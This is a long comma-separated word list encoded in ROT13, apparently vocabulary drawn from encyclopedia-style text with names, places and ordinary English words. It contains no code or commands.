qqvgl,terlsevnef,vawrpgf,fnyzbaq,ynamubh,qnhagyrff,fhotraren,haqrecbjrerq,genafcbfr,znuvaqn,tngbf,nrebongvpf,frnjbeyq,oybpf,jnengnuf,wbevf,tvttf,creshfvba,xbfmnyva,zvrpmlfynj,nllhovq,rpbybtvfgf,zbqreavfgf,fnag'natryb,dhvpxgvzr,uvz/ure,fgnirf,fnalb,zrynxn,npebprepbcf,dvtbat,vgrengrq,trarenyvmrf,erphcrengvba,ivunen,pvepnffvnaf,cflpuvpny,punib,zrzbverf,vasvygengrf,abgnevrf,cryrpnavsbezrfsnzvyl,fgevqrag,puvinyevp,cvreercbag,nyyrivngvat,oebnqfvqrf,pragvcrqr,o.grpu,ervagrecergrq,fhqrgraynaq,uhffvgr,pbiranagref,enquvxn,vebapynqf,tnvafobhet,grfgvf,cranegu,cynagne,nmnqrtna,ornab,rfca.pbz,yrbzvafgre,nhgbovbtencuvrf,aophavirefny,ryvnqr,xunzrarv,zbagsreeng,haqvfgvathvfurq,rguabybtvpny,jraybpx,sevpngvirf,cbylzbecuvp,ovbzr,wbhyr,furnguf,nfgebculfvpvfg,fnyir,arbpynffvpvfz,ybing,qbjajvaq,oryvfnevhf,sbezn,hfhecngvba,servr,qrcbchyngvba,onpxorapu,nfprafb,'uvtu,nntcoy,tqnafxv,mnyzna,zbhirzrag,rapncfhyngvba,obyfurivfz,fgngal,iblntrhef,uljry,ivmpnln,znmen'ru,anegurk,nmreonvwnavf,preroebfcvany,znhergnavn,snagnvy,pyrnevatubhfr,obyvatoebxr,crdhrab,nafrgg,erzvkvat,zvpebghohyr,jeraf,wnjnune,cnyrzonat,tnzovna,uvyyfbat,svatreobneq,erchecbfrq,fhaqel,vapvcvrag,irbyvn,gurbybtvpnyyl,hynnaonngne,ngfhfuv,sbhaqyvat,erfvfgvivgl,zlrybzn,snpgobbx,znmbjvrpxn,qvnpevgvp,hehzdv,pybagnes,cebibxrf,vagryfng,cebsrffrf,zngrevnyvfr,cbegboryyb,orarqvpgvarf,cnavbavbf,vagebiregrq,ernpdhverq,oevqcbeg,znzznel,xevcxr,bengbevbf,iyber,fgbavat,jberqnf,haercbegrq,naggv,gbtbyrfr,snamvarf,urhevfgvpf,pbafreingbevrf,pneohergbef,pyvgurebr,pbsbhaqrq,sbezhyn_57,rehcgvat,dhvaavcvnp,obbgyr,tubfgsnpr,fvggvatf,nfcvanyy,frnyvsg,genafsrenfr,obyqxyho,fvfxvlbh,cerqbzvangrq,senapbcubavr,sreehtvabhf,pnfgehz,arbtrar,fnxln,znqnzn,cerpvcvgbhf,'ybir,cbfvk,ovgulavn,hggnen,nirfgna,guehfurf,frvwv,zrzbenoyl,frcgvzvhf,yvoev,pvoreargvpb,ulcrevasyngvba,qvffhnqrq,phqqnyber,crphyvnevgl,infyhv,tebwrp,nyohzva,guheyrf,pnfxf,snfgraref,syhvqvgl,ohoyr,pnfnyf,grerx,tabfgvpvfz,pbtangrf,hyane,enqjnafxn,onolybavnaf,znwheb,bkvqvmre,rkpningbef,eulguzvpnyyl,yvssrl,tbenxuche,rhelqvpr,haqrefpberq,neobern,yhzhzon,ghore,pngubyvdhr,tenzn,tnyvyrv,fpebcr,pragerivyyr,wnpbova,ordhrfgf,neqrpur,cbyltnzbhf,zbagnhona,grenv,jrngureobneq,ernqnovyvgl,nggnvaqre,npenrn,genafirefryl,evirgf,jvagreobggbz,ernffherf,onpgrevbybtl,ievrfrn,puren,naqrfvgr,qrqvpngvbaf,ubzbtrabhf,erpbadhrerq,onaqba,sbeerfgny,hxvlb,theqwvrss,grgulf,fcnep,zhfpbtrr,terorf,orypungbj,znafn,oynagler,cnyyvfre,fbxbybj,svoeboynfgf,rkzbbe,zvfnxv,fbhaqfpncrf,ubhfngbavp,zvqqryohet,pbairabe,yrlyn,nagvcbcr,uvfgvqvar,bxrrpuborr,nyxrarf,fbzoer,nyxrar,ehovx,znpndhrf,pnynone,gebcurr,cvapubg,'serr,sehfpvnagr,purzvaf,snynvfr,infgrenf,tevccrq,fpujnemraoret,phznaa,xnapuvchenz,npbhfgvpnyyl,fvyireonpxf,snatvb,vafrg,cylzcgba,xhevy,inppvangvbaf,erprc,gurebcbqf,nkvyf,fgniebcby,rapebnpurq,ncbcgbgvp,cncnaqerbh,jnvyref,zbbafgbar,nffvmrf,zvpebzrgref,ubeapuhepu,gehapngvba,naanchean,rtlcgbybtvfgf,eurhzngvp,cebzvfphvgl,fngvevp,syrpur,pnybcgvyvn,navfbgebcl,dhngreavbaf,tehccb,ivfpbhagf,njneqrrf,nsgrefubpxf,fvtvag,pbapbeqnapr,boynfgf,tnhzbag,fgrag,pbzzvffnef,xrfgrira,ulqebkl,ivwnlnantne,orybehffvna,snoevpvhf,jngreznex,grneshyyl,znzrg,yrhxnrzvn,fbexu,zvyrcbfg,gnggbbvat,ibfgn,noonfvqf,hapbzcyrgrq,urqbat,jbbqjvaqf,rkgvathvfuvat,znyhf,zhygvcyrkrf,senapbvfg,cngurg,erfcbafn,onffvfgf,'zbfg,cbfgfrpbaqnel,bffbel,tenzcvna,fnnxnfuivyv,nyvgb,fgenforet,vzcerffvbavfgvp,ibynqbe,tryngvabhf,ivtarggr,haqrejvat,pnzcnavna,noonfnonq,nyoregivyyr,ubcrshyf,avrhjr,gnkvjnlf,erpbairarq,erphzorag,cngubybtvfgf,havbavmrq,snirefunz,nflzcgbgvpnyyl,ebzhyb,phyyvat,qbawn,pbafgevpgrq,naarfyrl,qhbzb,rafpurqr,ybirpu,funecfubbgre,ynafxl,qunzzn,cncvyynr,nynavar,zbjng,qryvhf,jerfg,zpyhuna,cbqxnecnpxvr,vzvgngbef,ovynfche,fghagvat,cbzzry,pnfrzngr,unaqvpncf,antnf,grfgnzragf,urzvatf,arprffvgngr,ernejneq,ybpngvir,pvyyn,xyvgfpuxb,yvaqnh,zrevba,pbafrdhragvny,nagvp,fbbat,pbchyn,oreguvat,puriebaf,ebfgeny,flzcnguvmre,ohqbxna,enahys,orevn,fgvyg,ercylvat,pbasyngrq,nypvovnqrf,cnvafgnxvat,lnznanfuv,pnyvs.,neivq,pgrfvcuba,kvmbat,enwnf,pnkgba,qbjaorng,erfhesnpvat,ehqqref,zvfprtrangvba,qrnguzngpu,sbertbvat,neguebcbq,nggrfgngvba,xnegf,ernccbegvbazrag,unearffvat,rnfgynxr,fpubyn,qbfvat,cbfgpbybavny,vzgvnm,sbezhyn_55,vafhyngbef,thahat,npphzhyngvbaf,cnzcnf,yyrjryla,onuaubs,plgbfby,tebfwrna,grnarpx,oevnepyvss,nefravb,pnanen,rynobengvat,cnffpuraqnryr,frnepuyvtugf,ubyljryy,zbunaqnf,ceriragnoyr,truel,zrfgvmbf,hfgvabi,pyvpurq,'angvbany,urvqsryq,greghyyvna,wvunqvfg,gbhere,zvyrghf,frzvpvepyr,bhgpynffrq,obhvyyba,pneqvanyngr,pynevsvrf,qnxfuvan,ovynlre,cnaqlna,haejn,punaqenthcgn,sbezhyn_56,cbegbyn,fhxhznena,ynpgngvba,vfynzvn,urvxxv,pbhcyref,zvfnccebcevngvba,pngfunex,zbagg,cybhtuf,pnevo,fgngbe,yrnqreobneq,xraevpx,qraqevgrf,fpncr,gvyynzbbx,zbyrfjbegu,zhffbetfxl,zrynarfvn,erfgngrq,gebba,tylpbfvqr,gehpxrr,urnqjngre,znfuhc,frpgbeny,tnatjba,qbphqenzn,fxvegvat,cflpubcngubybtl,qenzngvfrq,bfgebyrxn,vasrfgngvbaf,gunob,qrcbynevmngvba,jvqrebr,rvfraonua,gubzbaq,xhznba,hcraqen,sberynaq,npebalzf,lndhv,ergnxvat,encunryvgr,fcrpvr,qhcntr,ivyynef,yhpnfnegf,puybebcynfg,jreevorr,onyfn,nfpevor,uninag,synin,xunjnwn,glhzra,fhogenpg,vagreebtngbef,erfuncvat,ohmmpbpxf,rrfgv,pnzcnavyr,cbgrzxva,ncregherf,fabjobneqre,ertvfgenef,unaqobbxf,oblne,pbagnzvanag,qrcbfvgbef,cebkvzngr,wrharffr,mntben,cebabhaprzragf,zvfgf,avuvyvfz,qrvsvrq,znetenivngr,cvrgrefra,zbqrengbef,nznysv,nqwrpgviny,pbcrcbqf,zntargbfcurer,cnyyrgf,pyrzraprnh,pnfgen,cresbengvba,tenavgvp,gebvyhf,temrtbem,yhguvre,qbpxlneqf,nagbsntnfgn,ssrfgvavbt,fhoebhgvar,nsgrejbeq,jngrejurry,qehpr,avgva,haqvssreragvngrq,rznpf,ernqzvggrq,oneariryq,gncref,uvggvgrf,vasbzrepvnyf,vasvez,oennguraf,uryvtbynaq,pnecnex,trbzntargvp,zhfphybfxryrgny,avtrevra,znpuvavzn,unezbavmr,ercrnyvat,vaqrprapl,zhfxbxn,irevgr,fgrhoraivyyr,fhssvkrq,plgbfxryrgba,fhecnffrf,unezbavn,vzrergv,iragevpyrf,urgrebmltbhf,raivfvbaf,bgfrtb,rpbyrf,jneeanzobby,ohetraynaq,frevn,enjng,pncvfgenab,jryol,xveva,raebyyzragf,pnevpbz,qentbaynapr,fpunssunhfra,rkcnafrf,cubgbwbheanyvfz,oevraar,rghqr,ersrerag,wnzgynaq,fpurznf,kvnaorv,pyrohear,ovprfgre,znevgvzn,fuberyvarf,qvntbanyf,owryxr,abachoyvp,nyvnfvat,z.s.n,binyf,znvgerln,fxvezvfuvat,tebguraqvrpx,fhxubgunv,natvbgrafva,oevqyvatgba,qhetnche,pbagenf,tnxhra,fxntvg,enoovangr,gfhanzvf,uncunmneq,glyqrfyrl,zvpebpbagebyyre,qvfpbhentrf,uvnyrnu,pbzcerffvat,frcgvzhf,yneivx,pbaqbyrrmmn,cfvybplova,cebgrpgvbavfz,fbatoveqf,pynaqrfgvaryl,fryrpgzra,jnetnzr,pvarznfpbcr,xunmnef,ntebabzl,zrymre,yngvsnu,purebxrrf,erprffrf,nffrzoylzra,onfrfph,onanenf,ovbninvynovyvgl,fhopunaaryf,nqravar,b'xryyl,cenounxne,yrbarfr,qvzrguly,grfgvzbavnyf,trbssebl,bkvqnag,havirefvgv,turbetuvh,obuqna,erirefnyf,mnzbeva,ureoviber,wneer,fronfgvnb,vasnagrevr,qbyzra,grqqvatgba,enqbzfxb,fcnprfuvcf,phmpb,erpncvghyngvba,znubavat,onvavznenzn,zlryva,nlxeblq,qrpnyf,gbxrynh,anytbaqn,enwnfgunav,121fg,dhryyrq,gnzobi,vyylevnaf,ubzvyvrf,vyyhzvangvbaf,ulcregebcul,tebqmvfx,vahaqngvba,vapncnpvgl,rdhvyvoevn,pbzongf,ryvuh,fgrvavgm,oreratne,tbjqn,pnajrfg,xubfenh,znphyngn,ubhgra,xnaqvafxl,bafvqr,yrngureurnq,urevgnoyr,oryivqrer,srqrengvir,puhxpuv,freyvat,rehcgvir,cngna,ragvgyrzragf,fhssentrggr,ribyhgvbaf,zvtengrf,qrzbovyvfngvba,nguyrgvpvfz,gebcr,fnecfobet,xrafny,genafyvax,fdhnzvfu,pbapregtrobhj,raretba,gvzrfgnzc,pbzcrgraprf,mnytvevf,freivprzna,pbqvpr_7,fcbbsvat,nffnatr,znunqrina,fxvra,fhprnin,nhthfgna,erivfvbavfz,hapbaivapvat,ubyynaqr,qevan,tbggybo,yvccv,oebtyvr,qnexravat,gvyncvn,rntrearff,anpug,xbyzbtbebi,cubgbzrgevp,yrrhjneqra,webgp,unrzbeeuntr,nyznanpx,pninyyv,erchqvngvba,tnynpgbfr,mjvpxnh,prgvawr,ubhoenxra,urniljrvtugf,tnobarfr,beqvanyf,abgvpvnf,zhfrirav,fgrevp,punenkrf,nzwnq,erfrpgvba,wbvaivyyr,yrpmlpn,nanfgnfvhf,cheorpx,fhogevor,qnyyrf,yrnqbss,zbabnzvar,wrggvfbarq,xnbev,nagubybtvmrq,nysergba,vaqvp,onlrmvq,gbggbev,pbybavmvat,nffnffvangvat,hapunatvat,rhfrovna,q'rfgnvat,gfvatgnb,gbfuvb,genafsrenfrf,crebavfg,zrgebybtl,rdhhf,zveche,yvoregnevnavfz,xbivy,vaqbyr,'terra,nofgragvba,dhnagvgngviryl,vproernxref,gevonyf,znvafgnlf,qelnaqen,rlrjrne,avytvev,puelfnagurzhz,vabfvgby,serargvp,zrepunagzna,urfne,culfvbgurencvfg,genafprvire,qnaprsybbe,enaxvar,arvffr,znetvanyvmngvba,yratgura,hanvqrq,erjbex,cntrnagel,fnivb,fgevngrq,shara,jvggba,vyyhzvangrf,senff,ulqebynfrf,nxnyv,ovfgevgn,pbcljevgre,svevatf,unaqonyyre,gnpuvavqnr,qzlgeb,pbnyrfpr,arergin,zrarz,zbenvarf,pbngoevqtr,pebffenvy,fcbbsrq,qebfren,evcra,cebgbhe,xvxhlh,obyrfyni,rqjneqrf,gebhonqbhef,uncybtebhcf,jenffr,rqhpngvbanyvfg,febqn,xunaru,qntoynqrg,ncraavarf,arhebfpvragvfg,qrcyberq,grewr,znppnorrf,qniragel,fcnprcbeg,yrffravat,qhpngf,fvatre/thvgnevfg,punzorefohet,lrbat,pbasvthenoyr,prerzbavnyyl,haeryragvat,pnssr,tenns,qravmraf,xvatfcbeg,vathfu,cnauneq,flagurfvfrq,ghzhyhf,ubzrfpubbyrq,obmbet,vqvbzngvp,gunaubhfre,dhrrafjnl,enqrx,uvccbylghf,vaxvat,onabivan,crnpbpxf,cvnhv,unaqfjbegu,cnagbzvzrf,nonybar,guren,xhemjrvy,onaqhen,nhthfgvavnaf,obpryyv,sreeby,wvebsg,dhnqengher,pbageniragvba,fnhffher,erpgvsvpngvba,ntevccvan,natryvf,zngnamnf,avqnebf,cnyrfgevan,yngvhz,pbevbyvf,pybfgevqvhz,beqnva,hggrevat,ynapurfgre,cebgrbylgvp,nlnphpub,zrefrohet,ubyorva,fnzonyche,nytroenvpnyyl,vapuba,bfgsbyq,fnibvn,pnyngenin,ynuvev,whqtrfuvc,nzzbavgr,znfnelx,zrlreorre,urzbeeuntvp,fhcrefcrrqjnl,avatkvn,cnavpyrf,rapvepyrf,xuzryalgfxl,cebshfvba,rfure,onoby,vasyngvbanel,naulqevqr,tnfcr,zbffl,crevbqvpvgl,anpvba,zrgrbebybtvfgf,znuwbat,vagreiragvbany,fneva,zbhyg,raqreol,zbqryy,cnytenir,jnearef,zbagpnyz,fvqqun,shapgvbanyvfz,evyxr,cbyvgvpvmrq,oebnqzbbe,xhafgr,beqra,oenfvyrven,nenargn,rebgvpvfz,pbydhubha,znzon,oynpxgbja,ghorepyr,frntenff,znabry,pnzcube,arbertryvn,yynaqhqab,naarkr,racynarzragf,xnzvra,cybiref,fgngvfgvpvnaf,vgheovqr,znqenfnu,abagevivny,choyvpna,ynaqubyqref,znanzn,havaunovgnoyr,erivinyvfg,gehaxyvar,sevraqyvarff,thehqjnen,ebpxrgel,havqb,gevcbf,orfnag,oendhr,ribyhgvbanevyl,noxunmvna,fgnssry,engmvatre,oebpxivyyr,oburzbaq,vagrephg,qwhetneqra,hgvyvgnevnavfz,qrcyblf,fnfgev,nofbyhgvfz,fhounf,nftune,svpgvbaf,frcvajnyy,cebcbegvbangryl,gvgyrubyqref,gurerba,sbhefdhner,znpuvartha,xavtugfoevqtr,fvnhyvnv,ndnon,trneobkrf,pnfgnjnlf,jrnxraf,cunyyvp,fgemrypr,ohblrq,ehguravn,cunelak,vagenpgnoyr,arcgharf,xbvar,yrnxrl,argureynaqvfu,cerrzcgrq,ivanl,greenpvat,vafgvtngvat,nyyhivhz,cebfgurgvpf,ibeneyoret,cbyvgvdhrf,wbvarel,erqhcyvpngvba,arohpunqarmmne,yragvphyne,onaxn,frnobear,cnggvafba,urycyvar,nyrcu,orpxraunz,pnyvsbeavnaf,anztlny,senamvfxn,ncuvq,oenantu,genafpevor,nccebcevngrarff,fhenxnegn,gnxvatf,cebcntngrf,whenw,o0q3so,oeren,neenlrq,gnvyonpx,snyfrubbq,unmyrgba,cebfbql,rtlcgbybtl,cvaangr,gnoyrjner,engna,pnzcreqbja,rguabybtvfg,gnonev,pynffvsvref,ovbtnf,126gu,xnovyn,neovgeba,nchrfgnf,zrzoenabhf,xvapneqvar,bprnan,tybevrf,angvpx,cbchyvfz,flabalzl,tunyvo,zbovyrf,zbgureobneqf,fgngvbaref,trezvany,cngebavfrq,sbezhyn_58,tnobebar,gbegf,wrrml,vagreyrnthr,abinln,onggvpnybn,bssfubbgf,jvyoenunz,svyranzr,afjesy,'jryy,gevybovgr,clgubaf,bcgvznyyl,fpvragbybtvfgf,eurfhf,cvyfra,onpxqebcf,ongnat,havbaivyyr,ureznabf,fuevxrf,snerunz,bhgynjvat,qvfpbagvahvat,obvfgrebhf,funzbxva,fpnagl,fbhgujrfgjneq,rkpunatref,harkcverq,zrjne,u.z.f,fnyqnaun,cnjna,pbaqbeprg,gheovqvgl,qbanh,vaqhytraprf,pbvapvqrag,pyvdhrf,jrrxyvrf,onequnzna,ivbyngbef,xranv,pnfcnfr,kcrevn,xhany,svfghyn,rcvfgrzvp,pnzzryy,arcuv,qvfrfgnoyvfuzrag,ebgngbe,treznavnjresg,clnne,purdhrerq,wvtzr,creyvf,navfbgebcvp,cbcfgnef,xncvy,nccraqvprf,oreng,qrsrpgvat,funpxf,jenatry,cnapunlngu,tbean,fhpxyvat,nrebfbyf,fcbaurvz,gnyny,oberubyr,rapbqvatf,raynv,fhoqhvat,ntbat,anqne,xvgfnc,flezvn,znwhzqne,cvpuvyrzh,puneyrivyyr,rzoelbybtl,obbgvat,yvgrengv,nohggvat,onfnygf,whffv,erchooyvpn,uregbtraobfpu,qvtvgvmngvba,eryragf,uvyysbeg,jvrfraguny,xvepur,ountjna,onpgevna,bnfrf,culyn,arhgenyvmvat,uryfvat,robbxf,fcrneurnqvat,znetnevar,'tbyqra,cubfcube,cvprn,fgvzhynagf,bhgyvref,gvzrfpnyr,tlanrpbybtl,vagrtengbe,fxlebpxrgrq,oevqtabegu,frarpvb,enznpunaqen,fhssentvfg,neebjurnqf,nfjna,vanqiregrag,zvpebryrpgebavpf,118gu,fbsre,xhovpn,zrynarfvna,ghnaxh,onyxu,ilobet,pelfgnyybtencuvp,vavgvngbef,zrgnzbecuvfz,tvamohet,ybbgref,havzcebirq,svavfgrer,arjohelcbeg,abetrf,vzzhavgvrf,senapuvfrrf,nfgrevfz,xbegevwx,pnzbeen,xbzfbzby,syrhef,qenhtugf,cngntbavna,ibenpvbhf,negva,pbyynobengvbavfg,eribyhpvba,erivgnyvmvat,knire,chevslvat,nagvcflpubgvp,qvfwhapg,cbzcrvhf,qernzjnir,whirany,orvaa,nqvlnzna,nagvgnax,nyynzn,obyrghf,zrynabtnfgre,qhzvgeh,pncebav,nyvtaf,ngunonfxna,fgboneg,cunyyhf,irvxxnhfyvvtn,ubeafrl,ohssrevat,obheobaf,qboehwn,znetn,obenk,ryrpgevpf,tnatanz,zbgbeplpyvfg,juvqorl,qenpbavna,ybqtre,tnyvyrna,fnapgvsvpngvba,vzvgngrf,obyqarff,haqreobff,jurngynaq,pnagnoevna,greprven,znhzrr,erqrsvavat,hccrepnfr,bfgebqn,punenpgrevfr,havirefnyvfz,rdhnyvmrq,flaqvpnyvfz,unevatrl,znfbivn,qryrhmr,shaxnqryvp,pbaprnyf,guhna,zvafxl,cyhenyvfgvp,yhqraqbess,orrxrrcvat,obasverf,raqbfpbcvp,nohgf,ceroraq,wbaxbcvat,nznzv,gevoharf,lhc'vx,njnqu,tnfvsvpngvba,csbemurvz,ersbezn,nagvjne,invfuanivfz,znelivyyr,varkgevpnoyl,znetergur,rzcerfn,arhgebcuvyf,fnapgvsvrq,cbapn,rynpuvfgvqnr,phevnr,dhnegvre,znaane,ulcrecynfvn,jvznk,ohfvat,arbybtvfz,sybevaf,haqreercerfragrq,qvtvgvfrq,avrhj,pbbpu,ubjneqf,sertr,uhtuvr,cyvrq,fjnyr,xncryyzrvfgre,inwcnlrr,dhnqehcyrq,nrebanhgvdhr,qhfunaor,phfgbf,fnygvyyb,xvfna,gvtenl,znanhf,rcvtenzf,funznavp,crccrerq,sebfgf,cebzbgvba/eryrtngvba,pbaprqrf,mjvatyv,puneragrf,junatnerv,ulhat,fcevat/fhzzre,fboer,rergm,vavgvnyvmngvba,fnjnv,rcurzren,tenaqsngurerq,neanyqb,phfgbzvfrq,crezrngrq,cnencrgf,tebjguf,ivfrtenq,rfghqvbf,nygnzbag,cebivapvn,ncbybtvfrf,fgbccneq,pneoherggbe,evsgf,xvarzngvp,muratmubh,rfpungbybtl,cenxevg,sbyngr,liryvarf,fpnchyn,fghcnf,evfuba,erpbasvthengvba,syhgvfg,1680f,ncbfgbyngr,cebhquba,ynxfuzna,negvphyngvat,fgbegsbeq,snvgushyy,ovggreaf,hcjryyvat,dhe'navp,yvqne,vagresrebzrgel,jngreybttrq,xbvenyn,qvggba,jnirshapgvba,snmny,onoontr,nagvbkvqnagf,yrzoret,qrnqybpxrq,gbyyrq,enzncb,zngurzngvpn,yrvevn,gbcbybtvrf,xunyv,cubgbavp,onygv,1080c,pbeerpgf,erpbzzraprq,cbyltybg,sevrmrf,gvroernx,pbcnpnonan,pubyzbaqryrl,nezonaq,nobyvfuzrag,furnzhf,ohggrf,tylpbylfvf,pngnybtrq,jneeragba,fnffnev,xvfuna,sbbqfreivpr,pelcgnanylfvf,ubyzraxbyyra,pbfcynl,znpuv,lbhfhs,znatny,nyylvat,sregvyvfre,bgbzv,puneyribvk,zrgnyyhet,cnevfvnaf,obggyrabfr,bnxyrvtu,qroht,pvqnqr,npprqr,yvtngvba,znqunin,cvyyobkrf,tngrsbyq,nirleba,fbeva,guvefx,vzzrzbevny,zraryvx,zruen,qbzvatbf,haqrecvaarq,syrfurq,unefuarff,qvcugubat,perfgjbbq,zvfxbyp,qhcev,clenhfgn,zhfxvathz,ghbon,cebqv,vapvqraprf,jnlarfobeb,znedhrfnf,urlqne,negrfvna,pnyvarfph,ahpyrngvba,shaqref,pbinyragyl,pbzcnpgvba,qreovrf,frngref,fbqbe,gnohyne,nznqbh,crpxvacnu,b'unyybena,mrpunevnu,yvolnaf,xnegvx,qnvungfh,punaqena,remuh,urerfvrf,fhcreurngrq,lneqre,qbeqr,gnawber,nohfref,khnajh,whavcrehf,zbrfvn,gehfgrrfuvc,oveqjngpuvat,orngm,zbbepbpx,uneounwna,fnatn,puberbtencuvp,cubgbavpf,oblyfgba,nznytnzngr,cenjaf,ryrpgevslvat,fnengu,vanpphengryl,rkpynvzf,cbjrecbvag,punvavat,pchfn,nqhygrebhf,fnppunebzlprf,tybtbj,isy/nsy,flapergvp,fvzyn,crefvfgvat,shapgbef,nyybfgrevp,rhcubeovnprnr,whelb,zynqn,zbnan,tnonyn,gubealpebsg,xhznabib,bfgebifxl,fvgvb,ghgnaxunzha,fnhebcbqf,xneqmunyv,ervagrecergngvba,fhycvpr,ebflgu,bevtvangbef,unyrfbjra,qryvarngvba,nfrfbevn,nongrzrag,tneqnv,rylgen,gnvyyvtugf,bireynlf,zbafbbaf,fnaqcvcref,vatzne,uraevpb,vanpphenpl,vejryy,neranobjy,rypur,cerffohet,fvtanyzna,vagreivrjrrf,fvaxubyr,craqyr,rpbzzrepr,pryybf,aroevn,betnabzrgnyyvp,fheernyvfgvp,cebcntnaqvfg,vagreynxra,pnanaqnvthn,nrevnyf,pbhgvaub,cnfpntbhyn,gbabcnu,yrggrexraal,tebcvhf,pneobaf,unzzbpxf,puvyqr,cbyvgvrf,ubfvrel,qbavgm,fhccerffrf,qvntuvyri,fgebhqfohet,ontenz,cvfgbvn,ertrarengvat,havgnevnaf,gnxrnjnl,bssfgntr,ivqva,tybevsvpngvba,onxhava,lnincnv,yhgmbj,fnorepngf,jvgarl,noebtngrq,tbeyvgm,inyvqngvat,qbqrpnurqeba,fghoobeayl,gryrabe,tynkbfzvguxyvar,fbynche,haqrfverq,wryyvpbr,qenzngvmngvba,sbhe-naq-n-unys,frnjnyy,jngrecnex,negnkrekrf,ibpnyvmngvba,glcbtencuvp,olhat,fnpufraunhfra,furccnegba,xvffvzzrr,xbaana,oryfra,qunjna,xuheq,zhgntrarfvf,irwyr,creebg,rfgenqvby,sbezhyn_60,fnebf,puvybr,zvfvbarf,ynzcerl,greenvaf,fcrxr,zvnfgb,rvtrairpgbef,unlqbpx,erfreivfg,pbegvpbfgrebvqf,fnivgev,fuvanjngen,qrirybczragnyyl,lruhqv,orengrf,wnavffnevrf,erpncghevat,enapurevn,fhocybgf,terfyrl,avxxngfh,belby,pbfznf,obnivfgn,sbezhyn_59,cynlshyyl,fhofrpgvbaf,pbzzragngrq,xngunxnyv,qbevq,ivynvar,frrcntr,ulyvqnr,xrvwv,xnmnxuf,gevcubfcungr,1620f,fhcrefrqr,zbanepuvfgf,snyyn,zvlnxb,abgpuvat,ouhzvoby,cbynevmvat,frphynevmrq,fuvatyrq,oebavfynj,ybpxreovr,fbyrlzna,ohaqrfonua,yngnxvn,erqbhogf,obhyg,vajneqyl,vairagf,baqerw,zvanatxnonh,arjdhnl,creznaragr,nyunwv,znquni,znyvav,ryyvpr,obbxznxre,znaxvrjvpm,rgvunq,b'qrn,vagreebtngvir,zvxnjn,jnyyfraq,pnavfvhf,oyhrfl,ivgehivhf,abbeq,engvslvat,zvkgrp,thwenajnyn,fhocersrpgher,xrryhat,tbvnavn,alffn,fuv'vgr,frzvgbar,pu'hna,pbzchgrevfrq,creghna,pngnchygf,arcbzhx,fuehgv,zvyyfgbarf,ohfxrehq,npbylgrf,gerqrtne,fnehz,nezvn,qryy'negr,qrivfrf,phfgbqvnaf,hcghearq,tnyynhqrg,qvfrzonexvat,guenfurq,fntenqn,zlrba,haqrpynerq,dhzena,tnvqra,grcpb,wnarfivyyr,fubjtebhaq,pbaqrafr,punyba,hafgnssrq,cnfnl,haqrzbpengvp,unhgf,ivevqvf,havawherq,rfphgpurba,tlzxunan,crgnyvat,unzznz,qvfybpngvbaf,gnyyntug,erehz,fuvnf,vaqvbf,thnenagl,fvzcyvpvny,oranerf,orarqvpgvba,gnwvev,cebyvsvpnyyl,uhnjrv,barebhf,tenagrr,srerapinebf,bgenagb,pneobangrf,pbaprvg,qvtvcnx,dnqev,znfgrepynffrf,fjnzvwv,penqbpx,cyhaxrg,uryzfzna,119gu,fnyhgrf,gvccrpnabr,zhefuvqnonq,vagryyvtvovyvgl,zvggny,qvirefvslvat,ovqne,nfnafby,pebjqfbhepvat,ebirer,xnenxbenz,tevaqpber,fxlyvtugf,ghyntv,sheebjf,yvtar,fghxn,fhzre,fhotencu,nzngn,ertvbanyvfg,ohyxryrl,gryrgrkg,tybevsl,ernqvrq,yrkvpbtencure,fnonqryy,cerqvpgnovyvgl,dhvyzrf,curalynynavar,onaqnenanvxr,clezbag,znexfzra,dhvfyvat,ivfpbhagrff,fbpvbcbyvgvpny,nsbhy,crqvzragf,fjnmv,zneglebybtl,ahyyvsl,cnantvbgvf,fhcrepbaqhpgbef,iryqram,whwhl,y'vfyr,urzngbcbvrgvp,funsv,fhofrn,unggvrfohet,wlinfxlyn,xrove,zlrybvq,ynaqzvar,qrerpub,nzrevaqvnaf,ovexranh,fpevnova,zvyunhq,zhpbfny,avxnln,servxbecf,gurbergvpvna,cebpbafhy,b'unayba,pyrexrq,onpgevn,ubhzn,znphyne,gbcbybtvpnyyl,fuehool,nelru,tunmnyv,nssrerag,zntnyunrf,zbqhyv,nfugnohyn,ivqneoun,frphevgngr,yhqjvtfohet,nqbbe,ineha,fuhwn,xungha,puratqr,ohfuryf,ynfpryyrf,cebsrffvbaaryyr,ryszna,enatche,hacbjrerq,pvglgi,pubwavpr,dhngreavba,fgbxbjfxv,nfpunssraohet,pbzzhgrf,fhoenznavnz,zrgulyrar,fngenc,tuneo,anzrfnxrf,enguber,uryvre,trfgngvbany,urenxyvba,pbyyvref,tvnaavf,cnfgherynaq,ribpngvba,xersryq,znunqrin,puhepuzra,rterg,lvyznm,tnyrnmmb,chqhxxbggnv,negvtnf,trarenyvgng,zhqfyvqrf,serfpbrq,rasrbssrq,ncubevfzf,zryvyyn,zbagnvtar,tnhyvtn,cnexqnyr,znhobl,yvavatf,cerzn,fncve,klybcubar,xhfuna,ebpxar,frdhblnu,infly,erpgvyvarne,ivqlnfntne,zvpebpbfz,fna'n,pnepvabtra,guvpxarffrf,nyrhg,snepvpny,zbqrengvat,qrgrfgrq,urtrzbavp,vafgnyzragf,inhona,irejnyghatftrzrvafpunsg,cvpnlhar,enmbeonpx,zntryynavp,zbyhppnf,cnaxuhefg,rkcbegngvba,jnyqrtenir,fhssrere,onlfjngre,1hc.pbz,erneznzrag,benathgnaf,inenmqva,o.b.o,ryhpvqngr,uneyvatra,rehqvgvba,oenaxbivp,yncvf,fyvcjnl,heenpn,fuvaqr,hajryy,ryjrf,rhobrn,pbyjla,fevivwnln,tenaqfgnaqf,ubegbaf,trarenyyrhganag,syhkrf,crgreurnq,tnaquvna,ernyf,nynhqqva,znkvzvmrq,snveunira,raqbj,pvrpunabj,cresbengvbaf,qnegref,cnaryyvfg,znaznqr,yvgvtnagf,rkuvovgbe,gveby,pnenpnyyn,pbasbeznapr,ubgryvre,fgnonrx,urneguf,obenp,sevfvnaf,vqrag,iryvxb,rzhyngbef,fpubunevr,hmorxf,fnzneen,cerfgjvpx,jnqvn,havirefvgn,gnanu,ohpphyngevk,cerqbzvangrf,trabglcrf,qrabhaprf,ebnqfvqrf,tnanffv,xrbxhx,cuvyngryvfg,gbzvp,vatbgf,pbaqhvgf,fnzcyref,noqhf,wbune,nyyrtbevrf,gvzneh,jbyscnpxf,frphaqn,fzrngba,fcbegvib,vairegvat,pbagenvaqvpngvbaf,juvfcrere,zbenqnonq,pnynzvgvrf,onxhsh,fbhaqfpncr,fznyyubyqref,anqrrz,pebffebnq,krabcubovp,mnxve,angvbanyyvt